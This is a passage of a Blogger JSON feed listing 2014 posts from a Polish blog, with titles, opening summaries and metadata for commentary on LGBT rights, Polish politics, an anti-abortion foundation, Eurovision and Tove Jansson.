09-12T15:09:00.000+02:00"},"updated":{"$t":"2014-09-12T15:10:43.098+02:00"},"title":{"type":"text","$t":"Kongres Kobiet popiera"},"summary":{"type":"text","$t":"\n\n\nStowarzyszenie Kongres Kobiet oraz Gabinet Cieni Kongresu Kobiet wyrażają wsparcie dla kandydatki na premiera RP, Pani Ewy Kopacz. Czujemy się zaszczycone tym, że tak kompetentna i doświadczona osoba obejmie jeden z najważniejszych urzędów w państwie.\n\nJednocześnie wyrażamy sprzeciw wobec bezprecedensowej krytyki Marszałkini Ewy Kopacz opartej na stereotypach płci i seksistowskich "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6820504849097906461\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/09\/kongres-kobiet-popiera.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6820504849097906461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6820504849097906461"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/09\/kongres-kobiet-popiera.html","title":"Kongres Kobiet popiera"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh168jaNeeRBNyL5iZR04ahDe_ggrWxv9EsPI20kzsSS12tuP5M0embEpcjhN591kBhEoxm819hWR1ovWk9JlEvU7UVOb76bT1OzsvFbfsCI7h6uHIT889v6vycnkxjdWvhXgLw2bEmD_K\/s72-c\/kopacz.PNG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6550682775499337850"},"published":{"$t":"2014-09-12T02:23:00.001+02:00"},"updated":{"$t":"2014-09-12T02:43:09.338+02:00"},"title":{"type":"text","$t":"Spodnium za szkłem"},"summary":{"type":"text","$t":"\"W duchu wierności Janowi Pawłowi II oraz w imię elementarnego rozsądku i troski o przyszłość narodu, nie damy nigdy przyzwolenia na promowanie tak zwanych związków partnerskich, które u podstaw podważają instytucję małżeństwa jako projekt ślubowanej, dozgonnej miłości i wierności\" - oświadczył w niedzielę rodzinom, które przybyły na pielgrzymkę do Kalwarii Zebrzydowskiej, nie kto inny jak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6550682775499337850\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/09\/spodnium-za-szkem.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6550682775499337850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6550682775499337850"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/09\/spodnium-za-szkem.html","title":"Spodnium za szkłem"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipVKIYKZ7vau8H4dekWfws1cWgAQ_3CuJHKEeR0yJRbUkgIgN92MUqfYoj6seLijIZyW9wc9p5HSrwdpbn6vQ7oAECnjqZVHj602yGoaKbXhLfx8Kex-u7mFbCfIjYx4LUKuOob_HR6rmi\/s72-c\/lyon_martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5502704900535029148"},"published":{"$t":"2014-08-31T22:16:00.001+02:00"},"updated":{"$t":"2014-09-10T21:04:46.204+02:00"},"title":{"type":"text","$t":"Zanim wybierzesz się do notariusza"},"summary":{"type":"text","$t":"\n\nO Jędrzeju i Macieju Idziak-Sępkowskich z Krakowa, którzy zawarli u notariusza \"umowę partnerską\", spisali testamenty, zmienili nazwiska i udzielili sobie wzajemnie pełnomocnictw na różne okoliczności, a następnie urządzili huczną imprezę weselną połączoną z uroczystą przysięgą, słyszeli już pewnie wszyscy. W ostatnich dniach panowie odwiedzili większość znaczących mediów, w których "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5502704900535029148\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/zanim-wybierzesz-sie-do-notariusza.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5502704900535029148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5502704900535029148"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/zanim-wybierzesz-sie-do-notariusza.html","title":"Zanim wybierzesz się do notariusza"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0RH5IUdbWbV6AaVgsWrALIIdsuBeWQSCWJH-Ww7txW7vn4YUXP0KX_sejOpgX_JezVUrSwclKJdfaquzzhKk_bHT_6V3XYtnKFFO-oNIa4W83nnRtXsm218IpTl4zeTnNrrwx7C_MDt8e\/s72-c\/notariusz1_male.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4717645776815405532"},"published":{"$t":"2014-08-26T22:40:00.003+02:00"},"updated":{"$t":"2014-08-27T00:55:51.245+02:00"},"title":{"type":"text","$t":"O co chodzi Fundacji PRO - Prawo do Życia"},"summary":{"type":"text","$t":"Nawet jeśli nie kojarzycie tej fundacji z nazwy, to z pewnością zdarzyło się wam zetknąć z efektami jej działalności. To oni od 2005 roku obwieszają ulice zdjęciami zmasakrowanych płodów (zestawionymi, w zależności od potrzeb, ze zdjęciami \"proaborcyjnych\" polityków i polityczek, Hitlera, ofiar wojen, głodujących dzieci...). To oni pikietują pod szpitalami, w których zgodnie z prawem dokonuje się"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4717645776815405532\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/o-co-chodzi-fundacji-pro-prawo-do-zycia.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4717645776815405532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4717645776815405532"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/o-co-chodzi-fundacji-pro-prawo-do-zycia.html","title":"O co chodzi Fundacji PRO - Prawo do Życia"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzXteBQIh7Ghi2t1mmxuJNWiYcYYf8v93fcKAGFf_GoHKo2ZtaXCHqWKFo-KRt24UU9HE4rv1r9NBcjjvH0od-EFHdchr0MQiUUXLiGzl9ylZq71yIyOfr_I2xRwZkjbc-kZ7Mm2I9XMOk\/s72-c\/Clipboard01.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-59343143931010221"},"published":{"$t":"2014-08-20T22:54:00.002+02:00"},"updated":{"$t":"2014-08-20T23:09:52.890+02:00"},"title":{"type":"text","$t":"Są jeszcze przyzwoite media"},"summary":{"type":"text","$t":"\n\n\nKierownictwo stacji Orange Sport stwierdziło, że nie chce w swoich programach homofoba, transfoba i chama. Brawo, Orange Sport. Nie no, serio, brawo. Wszak chamski homofob i transfob (chamska homofobka i transfobka) to dla polskich mediów nie lada gratka. Wystarczy, że pojedzie po kimś na spotkaniu dla pięćdziesięciu osób, a już się o tym rozpisują ogólnopolskie media. Albo mruknie coś o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/59343143931010221\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/sa-jeszcze-przyzwoite-media.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/59343143931010221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/59343143931010221"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/sa-jeszcze-przyzwoite-media.html","title":"Są jeszcze przyzwoite media"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZgk65rpbxEH4aVhlNH714V88rDS2-A3w7Cfiox1kww-vuhw5eQRt3Jb4gAdjRKkSCWcyfwHnEEZOh5kXPOLu5AfUZt-EQWQteN-fnBtQVrI3fjgHsQKd_Jgpins4Kg-JAw7x2at25pT03\/s72-c\/567d21567bc8f82a29ac3d93ca9866d4,641,0,0,0.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7066692382634183919"},"published":{"$t":"2014-08-12T23:00:00.002+02:00"},"updated":{"$t":"2014-08-12T23:19:42.831+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Rafalala"}],"title":{"type":"text","$t":"To ja, gnojek"},"summary":{"type":"text","$t":"Niby nic. Kolejny gnojek stworzył kolejny profil na Facebooku nie dlatego, że ma coś do powiedzenia czy pokazania, a po to, by komuś zaszkodzić. Tym razem nie padło na znienawidzonego aktora (ten pedał musi zdechnąć) czy prezenterkę telewizyjną (ta szmata ma zniknąć z ekranu), a na Rafalalę. Tym razem pomysłodawca był dowcipniejszy niż zazwyczaj są jemu podobni, bo nie ograniczył się do dość "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7066692382634183919\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/to-ja-gnojek.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7066692382634183919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7066692382634183919"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/to-ja-gnojek.html","title":"To ja, gnojek"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Mv9swRh75i1yfVn6ZrFwoTMw6rxqkHBr7cs34-Iqa3ZOovalegc3gwp89HPBALAqieQfQirL0FYq9ncrTeF4j_77k21EVOnM_wLfMnZkvnpFMjnjOqh6r97gPKLNCHTic0YK24vdDSic\/s72-c\/r1.PNG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3872832813179691528"},"published":{"$t":"2014-08-08T19:10:00.000+02:00"},"updated":{"$t":"2014-08-08T19:40:42.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tove Jansson"}],"title":{"type":"text","$t":"Tove Jansson: praca i miłość"},"summary":{"type":"text","$t":"\n\nMuminki dały jej sławę i pieniądze. Zabrały wolność, choć ich narodziny były z nią nieodłącznie związane: w jednej z opowieści autorki o genezie postaci młodziutka Tove narysowała pierwowzór Muminka na ścianie wychodka i opatrzyła go słowami z pieśni biskupa Thomasa „Wolność jest tym, co najlepsze”. Wymusiły przestrzeganie deadline’ów - dopiero pod koniec życia pisarki to słowo znikło z jej "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3872832813179691528\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/tove-jansson-praca-i-miosc.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3872832813179691528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3872832813179691528"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/08\/tove-jansson-praca-i-miosc.html","title":"Tove Jansson: praca i miłość"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5m0eJOTr2WbjpYXgp9_aOyWi3OAO8ykqEwdRXcJvpHVYE0lxP749MkNef2jRnT4YS5mHdbzFdVTLExhDsdZsUHRTD7OLvYSQdng4o0yynMXQLpcqOSJKlxqUh3w-xv10usxWuRUuPq2K6\/s72-c\/tove_tottiki.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5543633806689346823"},"published":{"$t":"2014-06-15T19:33:00.001+02:00"},"updated":{"$t":"2014-06-15T21:43:22.399+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2014"}],"title":{"type":"text","$t":"Parada 2014: obok rzeczywistości"},"summary":{"type":"text","$t":"\n\n\nTegoroczna warszawska Parada Równości zbiegła się z informacją, że partia rządząca nie tylko po raz kolejny odmówiła zajęcia się kwestią przestępstw z nienawiści i mowy nienawiści w stosunku do osób nieheteronormatywnych, ale nawet wycofała się ze zbierania danych na ten temat. I nietrudno się domyślić, dlaczego tak jest: nie ma danych, nie ma problemu, nie ma problemu, nie trzeba się nim "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5543633806689346823\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/06\/parada-2014-obok-rzeczywistosci.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5543633806689346823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5543633806689346823"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/06\/parada-2014-obok-rzeczywistosci.html","title":"Parada 2014: obok rzeczywistości"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOlDu49ZflqqSjwRFIpwDydC2ZHSgHOsjsfRS_yvQMCGm0LF6nUPhTXES-bdCrnqbe66bkbde1HU56_3eNo8mRtz9j_ld1ndG8ZouRZFsJuY3E1aszshOAbRS1da_S8BukhpITz1Abpkyx\/s72-c\/parada2014.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8954739707513819035"},"published":{"$t":"2014-05-23T22:34:00.000+02:00"},"updated":{"$t":"2014-05-23T23:18:23.442+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Grodzka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trans-Fuzja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zieloni"}],"title":{"type":"text","$t":"Dwugłos przedwyborczy"},"summary":{"type":"text","$t":"\n\n\n\"Nie jesteśmy zwolennikami adopcji dzieci przez pary homoseksualne\" - stwierdził we wczorajszych \"Faktach po Faktach\" Janusz Palikot, lider, że tak przypomnę, ponoć najprzyjaźniejszej osobom niehetero polskiej partii. Żeby było zabawniej, kilka dni wcześniej jako zwolennik pełnej równości zadeklarował się nieco bardziej dotychczas powściągliwy w okazywaniu nam swojej miłości Leszek Miller. Oba"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8954739707513819035\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/dwugos-przedwyborczy.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8954739707513819035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8954739707513819035"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/dwugos-przedwyborczy.html","title":"Dwugłos przedwyborczy"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9zFWPujYfwAfDr5TO1ubdzUzx5iwpXdaiJ19_tGy-5T62ylOW8NZaaApp5DD9a1ZuTT1b9YjjaX_ipOEJGtmHfeEfoTzqOTs5A7kuT5u-vhWTmIhjOgQN5UQJmPflrQqPeXj4N9UnUvK\/s72-c\/wybory.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7018875247986853653"},"published":{"$t":"2014-05-11T14:10:00.003+02:00"},"updated":{"$t":"2014-05-11T14:22:22.711+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Conchita Wurst"}],"title":{"type":"text","$t":"Efekt tęczy"},"summary":{"type":"text","$t":"\n\n\nA zatem Conchita Wurst wygrała Eurowizję, co dla niektórych homo-, trans- czy queerofobów jest jednoznaczne z upadkiem Europy, początkiem trzeciej wojny światowej albo przynajmniej stało się przyczyną złego humoru o poranku. Gdyby sobie uświadomili, że poniekąd wygrała właśnie dzięki nim, to dołączyłaby do tego zapewne chęć wyprowadzki na Marsa albo przynajmniej do Rosji. Albo do Rosji nie, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7018875247986853653\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/efekt-teczy.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7018875247986853653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7018875247986853653"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/efekt-teczy.html","title":"Efekt tęczy"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK--jt59gPAM27fs-LjODOnVin991bRzyIrjaUwruYVHF7iyYg8zmxvAO6suM0Cq2UQpDBVYtsLIpflnm4foHYqSLSYr8OcbstuFYpfAg1oR5VLcvgEQJAPidQIJAaI3YCd_ZYtlQsrkoP\/s72-c\/conchita_wurst.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3962937382356953353"},"published":{"$t":"2014-05-07T20:01:00.000+02:00"},"updated":{"$t":"2014-05-07T20:12:34.269+02:00"},"title":{"type":"text","$t":"Kościelni idioci"},"summary":{"type":"text","$t":"\nJako że dawno nie było żadnego wpisu, należy Wam się, drogie czytelnictwo, parę słów wyjaśnienia. Mnogość absurdów, które zalewają nasz piękny kraj nad Wisłą, jest tak wielka, że czego człowiek się nie tknie, poraża i powoduje opad rąk, nóg i innych części ciała oraz porażenie mózgowe.\n\nA teraz ostrzeżenie dotyczące tego wpisu: Jeśli Twoja wiara jest tak słaba, że napisanie o osobach ze "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3962937382356953353\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/koscielni-idioci.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3962937382356953353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3962937382356953353"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/koscielni-idioci.html","title":"Kościelni idioci"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwA5I3oTeeZ98zKV2oiZgnHALrK2Zs_GUaaNQmQivRr550d2o5uMki5YHIRF-b7mQdE0QxSXVRfeXvGvOWPE353q035L72BiuuqcEz07XNJfJQuVhHhoYu2H1gsUxUVlwdXZyubMskNkY\/s72-c\/CZARNO+WIDZE.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-349388758538823225"},"published":{"$t":"2014-02-20T20:46:00.000+01:00"},"updated":{"$t":"2